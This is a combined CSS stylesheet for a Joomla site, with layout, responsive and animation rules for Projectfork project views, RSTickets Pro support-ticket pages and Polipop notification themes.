/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
